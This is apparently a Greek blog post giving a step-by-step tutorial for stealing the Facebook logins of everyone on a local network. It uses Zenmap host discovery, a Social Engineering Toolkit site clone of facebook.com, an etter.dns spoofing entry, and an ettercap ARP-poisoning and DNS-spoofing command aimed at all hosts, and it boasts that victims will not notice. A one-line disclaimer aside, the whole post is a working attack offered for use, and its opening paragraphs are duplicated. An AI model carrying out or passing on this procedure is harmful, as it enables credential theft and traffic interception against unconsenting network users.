Η κάθε απόπειρα χρήσης τους οδηγού για κακόβουλους

σκοπούς είναι αποκλειστικά με δικιά σας ευθύνη.

Τι πρέπει να κάνω για να "δω" τους κρυφούς κωδικούς κάποιου που βρίσκεται στο ίδιο δίκτυο με εμένα? Αυτή είναι η ερώτηση που απασχολεί πολλούς από εμάς που ασχολούμαστε με το συγκεκριμένο θέμα. Και επειδή ποτέ δεν ήμουνα καλός στην έκθεση ιδεών, ας προχωρήσουμε αμέσως στο θέμα μας. Για το σκοπό μας θα χρειαστούμε το λειτουργικό σύστημα BackTrack 5 R3 64bit που είναι αυτό που εγώ προσωπικά έχω κατεβάσει από το επίσημο site του BackTrack που είναι το εξής: http://www.backtrack-linux.org/downloads/ και μάλιστα προσωπικά προτιμώ την έκδοση GNOME και όχι KDE. Βασικά είναι ίδιες, απλά αλλάζει το γραφικό περιβάλλον. Θα το τρέξουμε μέσα από το VMware και τρέχοντας στην αρχή το BackTrack θα βάλουμε τους κωδικούς root & toor και μετά πληκτρολογούμε startx.

σκοπούς είναι αποκλειστικά με δικιά σας ευθύνη.

Τι πρέπει να κάνω για να "δω" τους κρυφούς κωδικούς κάποιου που βρίσκεται στο ίδιο δίκτυο με εμένα? Αυτή είναι η ερώτηση που απασχολεί πολλούς από εμάς που ασχολούμαστε με το συγκεκριμένο θέμα. Και επειδή ποτέ δεν ήμουνα καλός στην έκθεση ιδεών, ας προχωρήσουμε αμέσως στο θέμα μας. Για το σκοπό μας θα χρειαστούμε το λειτουργικό σύστημα BackTrack 5 R3 64bit που είναι αυτό που εγώ προσωπικά έχω κατεβάσει από το επίσημο site του BackTrack που είναι το εξής: http://www.backtrack-linux.org/downloads/ και μάλιστα προσωπικά προτιμώ την έκδοση GNOME και όχι KDE. Βασικά είναι ίδιες, απλά αλλάζει το γραφικό περιβάλλον. Θα το τρέξουμε μέσα από το VMware και τρέχοντας στην αρχή το BackTrack θα βάλουμε τους κωδικούς root & toor και μετά πληκτρολογούμε startx.



Μπαίνοντας πλέον στο λειτουργικό μας, βλέπουμε την επόμενη εικόνα, και μάλιστα ακολουθούμε τη διαδρομή που βλέπουμε:

Εικόνα 1. Διαδρομή του προγράμματος Zenmap.

Με αυτό το τρόπο, θα εκτελέσουμε το ZenMap, και με απλά λόγια θα βρούμε ποια μηχανήματα είναι συνδεδεμένα στο δίκτυό μας. Εννοείται λοιπόν ότι είμαστε ήδη συνδεδεμένοι στο δίκτυο μας. Εγώ προσωπικά είμαι ασύρματα συνδεδεμένος, και θα πληκτρολογήσω σε ένα terminal την εντολή: ifconfig και πατώντας enter θα δω την διεύθυνση IP μηχανήματός μου. Δες επόμενη εικόνα:

Εικόνα 2. Εμφάνιση IP με δύο διαφορετικούς τρόπους.

Βλέπουμε εδώ ότι η διεύθυνση που έχω φαίνεται και από το terminal και από το παράθυρο δεξιά της διαχείρισης ασύρματων δικτύων.



Έχοντας ανοίξει λοιπόν το Zenmap πληκτρολογούμε τη διεύθυνσή μας αλλά όχι όπως την είδαμε, αλλά θα γράψουμε: 192.168.10.0/24 και έτσι θα πούμε στο πρόγραμμα να σκανάρει ΟΛΟ το δίκτυο. Έπειτα πατάω scan και περιμένω. Η διαδικασία κρατάει αρκετό χρόνο οπότε περιμένω.

Πατάω στο τέλος της διεύθυνσής μου ....0/24 για να ψάξει ουσιαστικά σε όλο το εύρος του δικτύου και να τα 'σκανάρει' όλα. Μόλις τελειώσει το σκανάρισμα βλέπουμε την εικόνα 3, όπου στο αριστερό μέρος φαίνονται όλα τα μηχανήματα που είναι συνδεδεμένα με το ΑΡ καθώς και το δικό μας στο συγκεκριμένο παράδειγμα. Κάνοντας κλικ μπορούμε να δούμε και τα αναλυτικά του στοιχεία, που μηχάνημα είναι το ΑΡ, ποια λειτουργικά συστήματα έχουνε οι υπολογιστές κλπ.

Εικόνα 3. Ανάλυση αποτελεσμάτων με το ZenMap - Υπολογιστές δικτύου.

Κλείνουμε το ZenMap αφού πήραμε μια ιδέα για το τι γίνεται περίπου στο δίκτυό μας και προχωράμε παρακάτω.



θα πληκτρολογήσω την εντολή σε αυτό: service apache2 stop και πατάω enter. Αυτό γίνεται γιατί σε λίγο θα κάνω τον δικό mini web server ο οποίος θα σηκώσει την ιστοσελίδα που θέλω να παρακολουθήσω, και για το παράδειγμά μας το www.facebook.com. Πλέον μπορώ να το κάνω αυτό, και θα το πετύχω πληκτρολογώντας:

cd /pentest/exploits/set/ και πατάω enter και ακριβώς από κάτω πατάω:

./set και όμοια μετά πατάω enter.

Έτσι παίρνω το δεξί παράθυρο της εικόνας 4, που είναι το πρόγραμμα SET, όνομα το οποίο προκύπτει από τις λέξεις: Social Engineering Toolkit. Όπως φαίνεται πληκτρολογώ την επιλογή 1 (social engineering attacks). μετά θα επιλέξω την επιλογή 2 (website attack vectors) και μετά την επιλογή 3 (credential harvester attack method). Μετά θα επιλέξω τη δεύτερη επιλογή (site cloner) δηλαδή θα επιλέξω στον δικό μου server να ανεβάσω μια "κλωνοποιημένη" σελίδα αυτής που θα παρακολουθώ (facebook).

Εικόνα 4. Στήσιμο και εκτέλεση του SET.

Για να πω λίγο εδώ τι ακριβώς γίνεται. Εμείς ουσιαστικά θέλουμε να μπούμε ΑΝΑΜΕΣΑ στον ρούτερ ΚΑΙ στον υπολογιστή του θύματος που παρακολουθούμε. Ή ανάμεσα στον ρούτερ και σε ΌΛΟΥΣ τους υπολογιστές του δικτύου μας, εάν θέλουμε να τους παρακολουθήσουμε, μήπως και κάποιος από αυτούς μπει στο facebook που είναι το παράδειγμα μας. Εγώ θα επιλέξω όλους τους υπολογιστές του δικτύου, μιας και δεν θέλω να επιτεθώ μόνο σε έναν υπολογιστή. Με αυτό το τρόπο όταν κάποιος άλλος από το δίκτυο θελήσει να δει μια ιστοσελίδα στο δίκτυο στόχο μας, δεν θα μπει αμέσως σε αυτή. Με άλλα λόγια αν θέλει κάποιος να μπει στο facebook το οποίο αντιστοιχεί στην ΙΡ 75.198.145.70.65, δεν θα μπει σε αυτή την ΙΡ απευθείας, αλλά πρώτα θα μπεί στην δική μας (192.168.10.5 για το παράδειγμά μας) και μετά μέσα από εμάς (δηλαδή από τον mini web server μας) θα μπει στην ΙΡ του facebook. Αφού όμως θα μπει μέσα από εμάς, θα μπορούμε να πάρουμε τα στοιχεία του μιας και οι πληροφορίες του θα περνάνε από εμάς. Ας δούμε πως......

Αφού από πριν βρίσκομαι στο σημείο όπου έχω επιλέξει την επιλογή site cloner, θα γράψω σαν site που θέλω να αναπαράγω το εξής:https://facebook.com και θα πατήσω enter. Μετά πρέπει να γράψω την διεύθυνση ΙΡ μου, αφού αυτή είναι που θα μπει κυριολεκτικά ανάμεσα στο ΑΡ και στον υπολογιστή στόχο. Πληκτρολογώ λοιπόν την ΙΡ μου και πατάω πάλι enter. Πατάω άλλη μία φορά αν μου ζητήσει αυτό μέσω ειδικού μηνύματος. Μετά από αυτό έχω κάνει τον server μου. Τώρα πρέπει να αντιστοιχήσω αυτόν με την δική μου ΙΡ. Έτσι θα πληκτρολογήσω τις εξής εντολές:

cd /usr/local/share/ettercap/

nano etter.dns

Ανοίγει έτσι το αρχείο etter.dns μέσα από το terminal. Θα πάω τέρμα κάτω και θα γράψω εκεί μία μόνο γραμμή. Για το παράδειγμα θα γράψω:

facebook.com A 192.168.10.5 (ip βάζετε την δικιά σας)

και θα σώσω το αρχείο πατώντας πρώτα ctrl+o, και μετά ctrl+x. Έτσι οι αλλαγές που κάνω έχουν μείνει πλέον στο αρχείο. Η εντολή που έβαλα σημαίνει το εξής: Όταν κάποιος πληκτρολογεί στον browser του αυτή τη διεύθυνση, δεν θα μπαίνει αμέσως στην δική του ΙΡ (της ιστοσελίδας δηλαδή), αλλά στην ΙΡ που γράφουμε εδώ. Δηλαδή την δική μας, και μετά από εκεί και πέρα θα προχωράει κανονικά στην ΙΡ του site.



Σε αυτό το σημείο έχουμε τελειώσει με το SET και μένει να τρέξουμε το πρόγραμμα ettercap. Θα πληκτρολογήσουμε λοιπόν σε ένα terminal την επόμενη εντολή:

ettercap -q -T -i wlan0 -P dns_spoof -M arp:remote // //

Δε θα αναλύσω το τι σημαίνει το κάθε γράμμα. Πλέον έχουμε τελειώσει και περιμένουμε. Όποιος από το δίκτυο μπει στο site που γράψαμε μέσα στο αρχείο etter.dns και πληκτρολογήσει φυσικά τα στοιχεία του, δηλαδή username και password θα μας εμφανιστούν στην οθόνη του προγράμματος SET. Δες εικόνα 5 & 6.

Εικόνα 5. Πληκτρολογώντας username 7 password, δεν έχω πατήσει enter ακόμα.

Εικόνα 6. Αφού έχω εισάγει username και password.

Βλέπουμε από την εικόνα 6 ότι αφού έχουμε πληκτρολογήσει τα στοιχεία μας και έχουμε πατήσει το enter, η διεύθυνση του facebookπαίρνει στην αρχή τη δική μας IP. (Εικόνα 6 κόκκινο πλαίσιο επάνω αριστερά). Δοκιμάστε το με οποιαδήποτε site, και δεν χρειάζεται βεβαίως να πείσουμε το θύμα να κάνει κλικ στη δική μας ΙΡ μέσα από τον δικό του browser. Για την ακρίβεια το θύμα δε θα πάρει χαμπάρι ότι μόλις έχασε τον κωδικό του και ότι έπεσε θύμα hacking.

Δεν υπάρχουν σχόλια:

Δημοσίευση σχολίου

αν σας αρεσε η αναρτηση καντε like

Σημείωση: Μόνο ένα μέλος αυτού του ιστολογίου μπορεί να αναρτήσει σχόλιο.